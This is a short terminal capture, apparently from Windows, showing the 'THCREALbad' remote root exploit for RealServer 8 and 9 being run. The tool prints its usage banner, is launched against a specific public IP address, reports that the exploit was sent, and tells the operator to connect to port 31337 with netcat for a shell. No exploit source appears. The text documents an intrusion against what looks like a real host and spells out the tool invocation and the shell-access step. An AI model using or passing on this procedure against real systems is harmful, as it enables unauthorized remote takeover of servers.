 9 x 15
A 汉
D:\hacker\unixlinux>realex
THCREALbad v0.4 - Wind0wZ & Linux remote root sploit for Realservers 8+9
by Johnny Cyberpunk (jcyberpunk@thehackerschoice.com)
The exe file compiled by sagi@hackerxfiles.net
Usage: <Host> <OS>
0 = Wind0wZ
1 = Linux
2 = OS Test Mode
D:\hacker\unixlinux>realex 61.155.11.134 0
THCREALbad v0.4 - Wind0wZ & Linux remote root sploit for Realservers 8+9
by Johnny Cyberpunk (jcyberpunk@thehackerschoice.com)
The exe file compiled by sagi@hackerxfiles.net
exploit send .... sleeping a while ....
ok ... now try to connect to port 31337 via netcat !
D:\hacker\unixlinux>_